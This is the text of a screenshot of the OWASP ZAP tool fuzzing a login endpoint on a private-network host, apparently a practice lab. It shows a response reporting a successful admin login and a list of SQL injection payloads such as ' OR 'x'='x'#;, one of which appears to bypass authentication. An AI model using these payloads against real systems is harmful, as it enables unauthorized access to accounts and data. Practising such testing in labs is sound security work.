 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
Contexts
Default Context
Sites
http://10.10.28.40
GET:banner.jpg
css
POST:functions.php()(function,passw
GET:js
js
GET:login.php
GET:script.js
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2024 17:21:28 GMT
Server: Apache/2.4.41 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 150
Keep-Alive: timeout=5, max=82
Connection: Keep-Alive
{"status":"success","message":"Login
successful","is_admin":"true","first_name":"dev","last_name":"dev","redirect_link":"dashboar
d.php?isadmin=false"}
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 0: HTTP - http://10.10.2..0/functions.php 100% Current fuzzers: 0
Messages Sent: 198 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
189 Fuzzed 200 OK 61 ms 313 bytes 56 bytes " or "x"="x
190 Fuzzed 200 OK 55 ms 337 bytes 150 bytes ' OR 'x'='x'#;
191 Fuzzed 200 OK 67 ms 313 bytes 56 bytes '=' 'or' and '=...
192 Fuzzed 200 OK 56 ms 313 bytes 56 bytes ' UNION AL...
193 Fuzzed 200 OK 56 ms 313 bytes 56 bytes ' UNION AL...
Alerts 0 3 4 4 Main Proxy: localhost:8081 Current Scans 0 0 0 0 0 0 0 0